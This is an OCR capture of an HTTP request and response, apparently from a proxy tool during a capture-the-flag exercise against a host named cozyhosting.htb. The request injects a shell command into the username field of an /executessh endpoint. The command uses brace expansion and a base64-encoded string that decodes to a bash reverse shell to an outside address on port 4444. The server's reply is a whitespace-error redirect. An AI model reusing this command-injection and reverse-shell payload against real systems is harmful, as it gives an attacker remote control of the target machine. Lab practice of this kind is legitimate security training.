 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=77637FC0D9EF3CD1CF9C6852B8E2AD3C
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=2130706433&username=
`{echo,"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMy80NDQ0IDA+JjE="|base64,-d
|bash,-i}`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 20:51:08 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=Usern
ame can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store,
max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14